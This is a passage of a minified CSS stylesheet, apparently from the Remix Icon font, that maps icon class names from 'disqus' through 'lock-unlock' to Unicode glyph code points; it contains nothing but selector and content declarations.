isqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\